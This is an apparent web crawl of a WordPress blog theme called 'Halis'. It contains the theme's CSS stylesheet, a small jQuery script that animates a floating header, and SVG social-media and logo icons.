.halis_not_home #headerBgFader {
	opacity:0;
}


.halis_not_home #headerMargin {
	height:110px;line-height:110px
}

.site-content {
    word-wrap: break-word;
}

main {
	font-family: 'Halis';font-weight:400;
}


.page-header {
    border-bottom: 1px solid #ccc;
    padding-bottom: 20px;
	margin-bottom: 80px;
}


/*
h1,h2 {
	font-family: 'Halis';font-weight:100;font-size:28pt;letter-spacing:-1px;word-spacing: 5px; 
	-webkit-margin-before:0em;
	-webkit-margin-after:0em;
	margin-top:30px;margin-bottom:30px;
}

h2 {
	font-size:18pt;
}
*/

.entry-title {
	font-family: 'Halis';font-weight:100;font-size:40px;letter-spacing: -0.01em;word-spacing: 0.1em; 
	-webkit-margin-before:0em;
	-webkit-margin-after:0em;
	margin-top:30px;margin-bottom:30px;
}

h2.entry-title {
	font-size:18pt;
}

.single-view .entry-title {
	margin-top:-10px;
}

article.sticky {
	/*background-color:#f7f7f7;*/
}

article aside.entry-post-thumbnail {
    float:left;width:30%;
}

article aside.entry-post-thumbnail  img {
	width:100%;
	height: auto;
	vertical-align:top;
}

article header.entry-header h1{
	margin-bottom:20px;
}

article header.entry-header span.sticky-post {
	font-size:12px; text-transform:uppercase;
	margin-top: -4px;
	margin-bottom:8px;
    display: block;
	color:#767676;
}

article header.entry-header span.sticky-post:before {
    content: "\f308";
	font-family: "Genericons";
    font-size: 16px;
	font-weight:normal;
    left: 2px;
    /*line-height: 42px;*/
    position: relative;
    width: 40px;
	top:4px;
	margin-right: 4px;
}

h2.entry-title {
	margin-top:0;
	margin-bottom:20px;
	font-weight:700;
}

main article.post {
	margin-bottom: 30px;
	border-bottom:1px solid #ccc;
	padding-bottom:30px;
}

main.single-view article.post {
	margin-bottom: 0px;
	border-bottom:none;
	padding-bottom:0px;
}

.smallmeta {
	font-size:12px; text-transform:uppercase;font-weight:900;
}

.edit-link {
	margin-left:20px;
	line-height:0;
}

.edit-link:before {
    content: "\f411";
	font-family: "Genericons";
    font-size: 24px;
    left: 2px;
    /*line-height: 42px;*/
    position: relative;
    width: 40px;
	top:5px;
	margin-right: 2px;
}

/* Single Post view and page */
article.post p:last-of-type, article.page p:last-of-type {
	margin-bottom:40px;
}

article.post p:last-of-type {
	margin-bottom:20px;
}

.entry-content img {
	height:auto;
	max-width:100%;
}

.entry-content img.alignnone {
	margin:28px 0 28px; 
}

.entry-content p:first-child img.alignnone {
	margin-top:0;
}


.entry-content a img {
	vertical-align:middle;
}

.entry-content iframe {
	max-width: 100%;
}

.entry-content {
	font-size:16px;
	line-height: 1.75;
}
.entry-content p {
	-webkit-margin-before: 0em;
	-webkit-margin-after: 0em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	margin:28px 0 28px;
}

.entry-footer {
    color:#767676;
}

.entry-footer time:before {
    content: "\f307";
	font-family: "Genericons";
    font-size: 16px;
	font-weight:normal;
    left: 2px;
    /*line-height: 42px;*/
    position: relative;
    width: 40px;
	top:4px;
	margin-right: 4px;
}


.cat-links:before {
    content: "\f301";
	font-family: "Genericons";
    font-size: 16px;
	font-weight:normal;
    left: 2px;
    /*line-height: 42px;*/
    position: relative;
    width: 40px;
	top:4px;
	margin-right: 4px;
	margin-left:10px;
}

.addthis_toolbox {
	float:right;
	clear:both;
	margin-left:15px !important;
	margin-top:0px !important;
}

.comments-area {
	border-top: 4px solid #ccc;padding-top:20px;margin-top:40px;
}

.post-navigation {
    border-top: 4px solid #ccc;
    border-bottom: 4px solid #ccc;
    clear: both;
    font-family: Halis, "Helvetica Neue", sans-serif;
    margin: 30px 0 30px;
	/*padding:10px 0 10px;*/
}

.post-navigation a:hover {
    text-decoration:none;
	background-color:transparent;
}
.post-navigation a:hover .post-title {
    text-decoration:underline;
	background-color:rgba(255,187,0, 0.1);
}

.post-navigation .nav-links > div{
    padding:20px 0 20px;
}
.post-navigation div + div {
    border-top: 4px solid #ccc; 
}
.post-navigation .post-title, .entry-title, .comments-title {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
}
.post-navigation .post-title {
	/*
    display: block;
    font-family: Halis, "Helvetica Neue", sans-serif;
    font-size: 23px;
    font-weight: 700;
    line-height: 1.2173913043;
    text-rendering: optimizeLegibility;*/
	
	/*display: block;*/
    font-weight: 700;
    font-size: 18pt;
    letter-spacing: -1px;
    word-spacing: 5px;
    /* text-transform: uppercase; */
    -webkit-margin-before: 0em;
    -webkit-margin-after: 0em;
}

.post-navigation .meta-nav {
	display:block;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 10pt;
    letter-spacing: 2px;
	color:#000;
}

.pagination {
	margin-top: 40px;
	margin-bottom: 40px;
	cursor:default;
}

.nav-links .page-numbers {
	display:inline-block; 
    background-color: #000;
    padding: 10px;
    color: #fff;
    border-radius: 2px;
	margin-top:5px;
}

.nav-links .page-numbers:hover {
    background-color: #ffbb00;
    color: #000;
	text-decoration:none;
	cursor:pointer;
}

.nav-links .page-numbers.dots, .nav-links .page-numbers.dots:hover {
	background-color:transparent;
	color: #000;
	cursor:default;
}

.nav-links .page-numbers.current {
    opacity: 0.5; background: #000; color:#fff;
	cursor:default;
}

article.page {
    border-bottom: 4px solid #ccc;
    padding-bottom: 10px;
}

article.page .addthis_toolbox {
	float:none;
	margin-left:0 !important;
}



main.single-view article.post p:last-of-type {
    margin-bottom: 40px;
}



/**
 * 2.0 - Genericons
 */

.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}



/**
 * 5.0 - Forms
 */

input {
	line-height: normal;
}

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
	background: #1a1a1a;
	border: 0;
	border-radius: 2px;
	color: #fff;
	font-family: Halis, "Helvetica Neue", sans-serif;
	font-weight: 700;
	letter-spacing: 0.046875em;
	line-height: 1;
	padding: 0.84375em 0.875em 0.78125em;
	text-transform: uppercase;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #ffbb00;
	color:#000;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	background: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #686868;
	padding: 0.625em 0.4375em;
	width: 100%;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	background-color: #fff;
	border-color: #ffbb00;
	color: #1a1a1a;
	outline: 0;
}

.post-password-form {
	margin-bottom: 1.75em;
}

.post-password-form label {
	color: #686868;
	display: block;
	font-family: Halis, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}

.post-password-form input[type="password"] {
	margin-top: 0.4375em;
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	border-radius: 2px 0 0 2px;
	width: -webkit-calc(100% - 42px);
	width: calc(100% - 42px);
}

.search-submit:before {
	content: "\f400";
	font-size: 24px;
	left: 2px;
	line-height: 42px;
	position: relative;
	width: 40px;
}

.search-submit {
	border-radius: 0 2px 2px 0;
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 42px;
}

/**
 * 2.0 - Typography
 */

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
	margin: 56px 0 28px;
    letter-spacing: -0.01em;
	color: #1a1a1a;	
}

h1 {
	font-size: 30px;
	line-height: 1.2727272727;
}

h2 {
	font-size: 26px;
	line-height: 1.25;
}

h3 {
	font-size: 22px;
	line-height: 1.2173913043;
}

h4,
h5,
h6 {
	font-size: 19px;
	line-height: 1.1052631579;
}

h4 {
	letter-spacing: 0.13333em;
	text-transform: uppercase;
}

h6 {
	font-style: italic;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

p {
	margin:28px 0 28px;
}

b,
strong {
	font-weight: 700;
}

dfn,
cite,
em,
i {
	font-style: italic;
}


/**
 * 7.0 - Accessibility
 */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font-family: Halis, "Helvetica Neue", sans-serif;
	font-size: 14px;
	font-weight: 700;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}

.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
	font-family: "Open Sans", sans-serif;
}

.site .skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
}


/**
 * 4.0 - Alignment
 */

.alignleft {
	float: left;
	margin: 6px 28px 28px 0;
}

.alignright {
	float: right;
	margin: 6px 0 28px 28px;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 28px;
}



/*
//
// WIDGETS
//
*/


.widget {
	border-top: 4px solid #000;
	margin-bottom: 2.5em;
	padding-top: 0.75em;
	font-family:Halis;
}

.widget:first-child {
	border:none;
	padding-top:0;
}
/*
.widget:nth-child(2) {
	margin-bottom: 2.5em;
}
*/

.widget-title {
	margin:0;
	margin-bottom:10px;
	font-weight: 900;
    text-transform: uppercase;
    font-size: 10pt;
	letter-spacing: 2px;
}

.widget_recent_entries ul, .widget_categories ul, .widget_archive ul, .widget_pages ul {
	background-color: #f7f7f7;
	padding:12px;
	list-style: none;
	font-size:10pt;
}

.widget_recent_entries li, .widget_categories li, .widget_archive li, .widget_pages li {
	border-bottom:1px solid #ddd;
	padding: 5px;
}

.widget_archive select {
	width: 100%;
}

/*
//
// INCLUDED WIDGETS
//
*/

/*
	Author Info
*/

#social-items {
	/*display:inline-block;*/
	vertical-align:middle;
	text-align:center;
}

#social-items a {
	line-height:0;
	border:0;
	display: inline-block;
	width:30px;
	height:30px;

	transition: all 0.2s;

	-webkit-filter:grayscale(80%);
	filter:grayscale(80%);
	opacity:0.5;
}
#social-items a:hover {
	-webkit-filter:grayscale(0%);
	filter:grayscale(0%);
	opacity:1;
	background-color:transparent;
}

#social-items svg {
	width:30px;
	height:30px;
}

.widget_author_info{
	margin-bottom:40px;
}

/*  Select ONLY when placed right after a first Search widget */
.widget_search:first-child + .widget_author_info{
	border-top:none;
}
/*  Select ONLY as a second widget and placed right after a first Search widget */
.widget_search:first-child + .widget_author_info:nth-child(2){
	margin-top:-35px;
	margin-bottom:35px;
}
/*
.widget_search:first-child {
	margin-bottom:0;
}*/
/*
	Instapics
*/

.widget_instapics ul, .widget_instapics li {
	    list-style: none;
		line-height:0;
}

.widget_instapics ul {
	    margin:0;
		padding:0;
		margin-top:16px;
		margin-bottom:16px;
}

.widget_instapics img {
	    /*width:96px;*/
		width:33%;
		transition: filter 0.4s;
}


.widget_instapics ul:hover img {
	filter:brightness(50%) grayscale(1);
}

.widget_instapics ul:hover img:hover {
	/*filter: grayscale(0);*/
	filter:grayscale(0);
}

/*
	Instapics
*/

.widget_links img {
	width: 100%;
}



/* Misc */


.taxonomy-description {

}



.site-main {
	float: left;margin-right: -100%;width: 70%; margin-top:60px;
}

.site-sidebar {
	float:right;margin-left: 75%;margin-top:60px;padding: 0; width: 25%;
}


#mobile-header-margin {
	height:160px;
}


#mobile-header {
	display:none;
}

a.entry-excerpt {
    margin-top: 16px;
    margin-bottom: 20px;
    display: block;
	color: #000;
}
a.entry-excerpt:hover {
    background-color:transparent;
	text-decoration:none;
	opacity:0.7;
}
.more-link {
    background-color: #000;
    padding: 10px;
    color: #fff;
    border-radius: 2px;
    display: none;
    text-align: center;

}

@media screen and (max-width: 1280px) {
	body {background:#fff;}
}


@media screen and (max-width: 1280px) {
	
	.siteWidth {
		width: 90%;
		max-width:840px;

	}
	
	#mainHeader {
		margin-bottom:60px;
	}
	
	#mainHeader nav {
		display:block;
		float:none;
		text-align:left;
		
		max-width: 100%;
		max-height: none;
		/*overflow: hidden;	*/
	}	
	

	
	
	/*
	#mainHeader {
		display:none;
	}
	*/
	/*
	#mobile-header {
		display:block;
	}	
	*/
	
	#headerFloater {
		position: static;     height:auto !important;
	}
	
	#headerMargin {
		/*height:440px;line-height:440px*/
		display:none;
	}
	
	#headerFloater {
		height:110px;
	}

	#headerOfficial {
		/*height:110px;line-height:110px;     */  height:auto !important; line-height:normal !important;
	}
	
	#headerInnerContainter {
		position: static;
		padding-top: 20px;
		padding-bottom: 30px;
	}
	
	#headerContentContainer {
		margin-top:0;
		height:auto;
	}

	#headerBgFader {
		opacity:0;
	}

	#headerMargin {
		height:110px;line-height:110px
	}	
	
	.site-main {
		float: none;width:100%;margin:0;
	}

	.site-sidebar {
		float: none;width:100%;margin:0;
	}
	
	
	.addthis_toolbox {
		float:none;
		clear:both;
		margin-left:0px !important;
		margin-top:10px !important;
	}	
	
	
	.widget_instapics li {
		/*display:none;*/
		display: inline;
	}
	.widget_instapics img {
		width:11%;
	}
	
	.widget_links img {
		/*display:none;*/
		width: 32%;
	}	
}



@media screen and (max-width: 600px) {
	.widget_instapics {
		display:block;
	}
	
	.widget_instapics li {
		display: list-item;
	}
	.widget_instapics img {
		width:33%;
	}	
	
	.widget_links {
		display:block;
	}	

	.siteWidth {
		width: 95%;

	}
	
	/*
	.entry-title {
		font-size: 24pt;
	}*/
	
	
	.entry-post article.post:hover, .entry-post article.post:focus, .entry-post article.post:active {	
		color: #ff5500;;
		opacity:0.5;
		pointer
	}	
	
	main article.post {	
		margin-bottom:15px;
		padding-bottom:15px;
	}
	
	article aside.entry-post-thumbnail img {
	}
	
	.entry-post-right .entry-title{
		font-size:12pt;
		margin-bottom:5px;
	}
	
	.entry-post-right .entry-excerpt{
		/*display:none;*/
		font-size:8pt;
		margin-top:0;
	}
	
	.entry-excerpt {
		position:relative;
		overflow:hidden;
		max-height:100px;
	}
	
	.entry-excerpt-fade {
		width:100%;
		height:100px;
		position:absolute;
		bottom:0;left:0;
		pointer-events: none;
				
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */		
	}
	
	.entry-post .entry-footer {
		display:none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.yadiraescobar.com/blog/wp-content/themes/halis/js/halis.js
body_size: 845
content:
var hCheckFbCommentsTimer = 0;

function checkFbComments() {
	var bLoadingFinished = false;
	
	$( ".fb-comments-count" ).each(function() {
		//$( this ).addClass( "foo" );
		if(this.innerHTML!=""){
			bLoadingFinished = true;
			return false;
		}		
	});
	
	if(bLoadingFinished) {
		console.log('At least one facebook comment has been loaded.');
		clearInterval(hCheckFbCommentsTimer);
		
		setTimeout(function() {
			console.log('Draw!');
		}, 1000);
	}
}










// Min Window Width
var minWindowWidth = 1280;

// Max Header Height
var maxSize = 440;

// Min Header Height
var minSize = 110;

// Max Background Image Opacity
var maxBgOpacity = 0.5;
	
// Leave as FALSE
var bEnableHeader = false;




$( document ).ready(function() {
	/*
		Floating Header
	*/
	
	//headerCheck();
	
	if(bIsAdminBarShowing) { // minSize = minSize + 32;
		$('#headerFloater').css({top: 32});
	}
	
	// Facebook
	//hCheckFbComments = setInterval(checkFbComments, 2000);
	//checkFbComments();
});

	
/*
	Floating Header
*/


function headerCheck()
{
	// var docWidth = $( document ).width();
	//var docWidth = document.body.clientWidth;
	var docWidth = window.innerWidth;;
	
	//console.log('Document Width: ' + docWidth);
	
	if( docWidth > minWindowWidth ) // If the window width is larger (DESKTOP)
	{
		// Ok to have a header
		//if ( bEnableHeader )
		
		if(!bEnableHeader)
		{
			bEnableHeader = true;
			
			animateHeader();
		}
	}
	else // If the window width is smaller (MOBILE)
	{		
		if(bEnableHeader) // If the header was previously enabled, it may need adjusting
		{
			bEnableHeader = false;
			
			setNormalHeader();
	
			console.log('Disable header.');
		}
	}
}

function setNormalHeader()
{
	$('#headerFloater').stop();
	$('#headerOfficial').stop();
	$('#headerMargin').stop();
	
	console.log('Set the normal header!');
	$('#headerFloater, #headerMargin').css({height: minSize});
	$('#headerOfficial').css({height: minSize, lineHeight: minSize+'px'});
	$('#headerBgFader').css({opacity: 0});
}



function animateHeader()
{	
	if (bEnableHeader) {
		
			//maxSize = minSize;
			
		//if( $( window ).width() > minWindowWidth ) {
			console.log('Adjusting header...');
			var scrollTop = $(window).scrollTop();
			var bChangeMargin = true;
			var newSize = maxSize - scrollTop;
			
			if(newSize<minSize){
				newSize = minSize;
				bChangeMargin = false;
			}
			
			var marginSize = newSize+scrollTop;
			
			$('#headerFloater').stop();
			//$('#headerFloater').animate({ height: newSize}, 800, "easeOutCubic");	
			$('#headerFloater').css({height: newSize});
			
			$('#headerOfficial').stop();
			//$('#headerOfficial').animate({ height: newSize, lineHeight:newSize}, 400, "easeOutCubic");
			$('#headerOfficial').css({height: newSize});
			$('#headerOfficial').animate({lineHeight:newSize}, 400, "easeOutCubic");
			
			if(bChangeMargin){
				$('#headerMargin').stop();
				$('#headerMargin').animate({ height: marginSize}, 400, "easeOutCubic");	
			}

			var bgOpacity = ( (newSize-minSize) / (maxSize-minSize) )*100;
			var bgOpacity = bgOpacity / 100;
			
			if ( bgOpacity > 0.5 ) bgOpacity = 0.5;

			$('#headerBgFader').css({opacity: bgOpacity});
		//}
	}
}


function halisBodyReady()
{
	if (bIsHome) 
	{
		headerCheck();
		
		$(window).resize(headerCheck);
		
		$(window).bind("scroll", function(){
			console.log('Scroll fired!');
			animateHeader();
		 });	
		
	} // END IF HOME
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/halis-social-btns.svg
body_size: 1774
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display:none;" display="none"><symbol id="footer_icon_facebook" viewBox="-1 -1 68 68"><circle id="Footer_Social_FacebookCircle" fill="#3B5998" cx="33" cy="33" r="33"/><path id="Footer_Social_FacebookLogo" display="inline" fill="#FFFFFF" d="M41.438,26.68h-6.039v-4.017	c0.441-3.796,6.713-3.075,6.713-3.075l0.002-0.259l-0.002-0.029v-6.237l0,0v-0.001h-0.006c-0.215-0.051-12.475-2.961-14.91,6.37	c0,0.002,0,0.004-0.003,0.006c-0.005,0.021-0.01,0.041-0.016,0.062c-0.383,1.167-0.356,6.508-0.352,7.181h-5.234v7.143h5.559	v19.432h8.096V33.822h6.191l0.697-7.143H41.438z"/></symbol>	 	<symbol id="footer_icon_twitter" viewBox="-1 -1 68 68"><circle id="Footer_Social_TwitterCircle" fill="#1DA1F2" cx="33" cy="33" r="33"/><path id="Footer_Social_TwitterLogo" display="inline" fill="#FFFFFF" d="M25.894,52.068	c16.868,0,26.09-13.974,26.09-26.091c0-0.396-0.008-0.792-0.025-1.186c1.79-1.294,3.347-2.91,4.574-4.749	c-1.643,0.731-3.411,1.222-5.266,1.444c1.893-1.135,3.346-2.932,4.031-5.072c-1.771,1.05-3.732,1.813-5.822,2.226	c-1.674-1.782-4.056-2.897-6.693-2.897c-5.064,0-9.172,4.106-9.172,9.169c0,0.72,0.08,1.419,0.238,2.091	c-7.622-0.383-14.38-4.033-18.902-9.582c-0.788,1.355-1.242,2.93-1.242,4.609c0,3.181,1.619,5.99,4.081,7.633	c-1.505-0.046-2.918-0.459-4.153-1.147c-0.002,0.039-0.002,0.077-0.002,0.118c0,4.441,3.161,8.149,7.357,8.99	c-0.771,0.209-1.582,0.322-2.417,0.322c-0.591,0-1.165-0.059-1.724-0.166c1.167,3.645,4.553,6.296,8.567,6.37	c-3.139,2.46-7.092,3.925-11.39,3.925c-0.739,0-1.469-0.041-2.187-0.127C15.895,50.551,20.714,52.068,25.894,52.068"/></symbol>	 	<symbol id="footer_icon_instagram" viewBox="-1 -1 68 68"><circle id="Footer_Social_InstagramCircle" fill="#CC4392" cx="33" cy="33" r="33"/><path fill="#FFFFFF" d="M33,15.49c5.703,0,6.379,0.021,8.631,0.125c2.082,0.095,3.213,0.442,3.965,0.735	c0.997,0.388,1.709,0.851,2.456,1.598c0.748,0.748,1.21,1.459,1.598,2.456c0.293,0.752,0.641,1.884,0.735,3.966	c0.103,2.252,0.125,2.928,0.125,8.63c0,5.703-0.022,6.378-0.125,8.631c-0.095,2.082-0.442,3.213-0.735,3.965	c-0.387,0.997-0.85,1.709-1.598,2.456c-0.747,0.748-1.459,1.21-2.456,1.598c-0.752,0.293-1.883,0.641-3.965,0.735	C39.378,50.488,38.703,50.51,33,50.51c-5.703,0-6.378-0.022-8.63-0.125c-2.082-0.095-3.213-0.442-3.966-0.735	c-0.997-0.387-1.708-0.85-2.456-1.598c-0.748-0.747-1.21-1.459-1.598-2.456c-0.293-0.752-0.641-1.883-0.735-3.965	C15.512,39.378,15.49,38.703,15.49,33c0-5.703,0.022-6.378,0.125-8.63c0.095-2.082,0.442-3.213,0.735-3.966	c0.387-0.997,0.85-1.708,1.598-2.456c0.747-0.747,1.459-1.21,2.456-1.598c0.752-0.292,1.884-0.64,3.966-0.735	C26.621,15.512,27.297,15.49,33,15.49 M33,11.642c-5.8,0-6.528,0.024-8.806,0.128c-2.273,0.104-3.826,0.465-5.185,0.993	c-1.404,0.546-2.596,1.276-3.783,2.463c-1.187,1.188-1.917,2.379-2.463,3.783c-0.528,1.358-0.889,2.911-0.993,5.184	C11.666,26.472,11.642,27.2,11.642,33c0,5.801,0.024,6.528,0.128,8.806c0.104,2.273,0.465,3.826,0.993,5.185	c0.546,1.404,1.276,2.596,2.463,3.783c1.188,1.187,2.379,1.917,3.783,2.463c1.358,0.528,2.911,0.889,5.185,0.993	c2.278,0.104,3.005,0.128,8.806,0.128c5.801,0,6.528-0.024,8.806-0.128c2.273-0.104,3.826-0.465,5.185-0.993	c1.404-0.546,2.596-1.276,3.783-2.463c1.187-1.188,1.917-2.379,2.463-3.783c0.528-1.359,0.889-2.911,0.993-5.185	c0.104-2.278,0.128-3.005,0.128-8.806c0-5.8-0.024-6.528-0.128-8.806c-0.104-2.273-0.465-3.826-0.993-5.184	c-0.546-1.404-1.276-2.596-2.463-3.783c-1.188-1.187-2.379-1.917-3.783-2.463c-1.358-0.528-2.911-0.889-5.185-0.993	C39.528,11.667,38.8,11.642,33,11.642L33,11.642z"/><path fill="#FFFFFF" d="M33,22.033c-6.057,0-10.967,4.91-10.967,10.967c0,6.058,4.91,10.968,10.967,10.968	c6.058,0,10.968-4.91,10.968-10.968C43.967,26.943,39.057,22.033,33,22.033z M33,40.12c-3.932,0-7.119-3.188-7.119-7.12	c0-3.932,3.188-7.12,7.119-7.12c3.932,0,7.12,3.188,7.12,7.12C40.119,36.932,36.932,40.12,33,40.12z"/><circle fill="#FFFFFF" cx="44.401" cy="21.599" r="2.563"/></symbol><symbol id="footer_icon_youtube" viewBox="-1 -1 68 68"><circle id="Footer_Social_YouTubeCircle" fill="#EA4335" cx="33" cy="33" r="33"/><path id="Footer_Social_YouTubeLogo" display="inline" fill="#FFFFFF" d="M54.348,37.814c0,6.627-5.372,12-12,12H23.651	c-6.628,0-12-5.373-12-12v-8.875c0-6.627,5.372-12,12-12h18.696c6.628,0,12,5.373,12,12V37.814z M25.348,42.377l18-9l-18-9V42.377z	"/></symbol>		 	<symbol id="footer_icon_rss" viewBox="-1 -1 68 68"><circle id="Footer_Social_RSSCircle" fill="#FF8400" cx="33" cy="33" r="33"/><circle id="Footer_Social_RSSDot" fill="#FFFFFF" cx="20.373" cy="45.679" r="7.977"/><path fill="#FFFFFF" d="M36.566,53.656c-0.156,0-0.313-0.008-0.471-0.026c-2.322-0.257-3.998-2.349-3.742-4.671	c0.455-4.107-1-8.311-3.89-11.238c-2.941-2.982-7.193-4.486-11.372-4.023c-2.322,0.256-4.415-1.419-4.671-3.742	s1.419-4.414,3.742-4.672c6.732-0.743,13.582,1.684,18.327,6.492c4.662,4.727,7.009,11.498,6.278,18.113	C40.527,52.054,38.695,53.656,36.566,53.656z"/><path fill="#FFFFFF" d="M48.639,53.656c-0.094,0-0.188-0.004-0.282-0.01c-2.333-0.153-4.099-2.17-3.946-4.501	c0.488-7.405-2.221-14.667-7.434-19.922c-5.199-5.242-12.411-8.012-19.781-7.601l-0.311,0.018	c-2.333,0.141-4.339-1.634-4.482-3.966c-0.141-2.333,1.635-4.339,3.967-4.481l0.333-0.02c9.81-0.548,19.38,3.131,26.282,10.09	c6.921,6.975,10.519,16.612,9.872,26.438C52.71,51.938,50.849,53.656,48.639,53.656z"/></symbol>	</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/header_bg_logo.svg
body_size: 687
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"  width="118px" height="108px" viewBox="0 0 118 108"><g fill-opacity="0.25"><path fill="#FFBB00" d="M23.656,105.995c-0.637,0.04-1.16-0.164-1.653-0.589 C10.737,95.673,3.84,83.475,1.839,68.718c-2.23-16.458,1.989-31.277,12.127-44.419c1.557-2.018,3.303-3.862,5.099-5.668 c0.722-0.725,1.09-0.837,1.678,0.184c4.132,7.175,8.323,14.315,12.499,21.464c5.763,9.869,11.519,19.743,17.313,29.594 c0.463,0.789,0.419,1.348-0.021,2.116c-4.862,8.497-9.667,17.027-14.528,25.524c-2.587,4.522-6.178,7.729-11.576,8.413 C24.173,105.96,23.914,105.973,23.656,105.995z"/><path fill="#FFBB00" d="M114.423,76.462c1.78,0,1.853,0.083,1.339,1.71 c-2.556,8.101-6.852,15.163-12.283,21.688c-2.65,3.185-5.449,4.124-9.505,4.051c-12.594,0-41.506,0-42.106,0 c-1.016,0-1.066-0.348-0.624-1.153c1.989-3.632,3.935-7.287,5.908-10.928c2.548-4.702,5.133-9.385,7.643-14.107 c0.493-0.929,1.075-1.285,2.122-1.28C74.855,76.478,106.527,76.46,114.423,76.462z"/><path fill="#FFBB00" d="M59.675,2.002c8.207,0.109,16.247,1.693,23.784,4.97 c1.077,0.468,1.196,0.925,0.662,1.927c-6.373,11.944-12.713,23.906-19.058,35.866c-1.313,2.476-2.602,4.965-3.918,7.439 c-0.297,0.558-0.451,1.457-1.082,1.495c-0.685,0.042-0.833-0.883-1.121-1.422c-2.681-5.02-5.32-10.063-7.986-15.092 c-4.927-9.295-9.86-18.586-14.8-27.875c-0.998-1.875-1.005-1.914,1.024-2.737c6.65-2.696,14.401-4.515,21.621-4.572 C59.443,1.997,59.156,2.002,59.675,2.002z"/><path fill="#FFBB00" d="M75.6,60.711c-1.537-0.001-1.549-0.041-0.834-1.361 c4.721-8.72,9.447-17.437,14.135-26.174c0.466-0.868,0.995-1.262,2.003-1.256c6.243,0,12.592-0.011,18.501-0.011 c1.188-0.011,1.805,0.466,2.308,1.442c3.028,5.877,5.104,12.06,6.054,18.609c0.347,2.39,0.562,4.788,0.569,7.209 c0.003,1.195-0.43,1.567-1.593,1.561C109.842,60.693,82.413,60.716,75.6,60.711z"/></g></svg>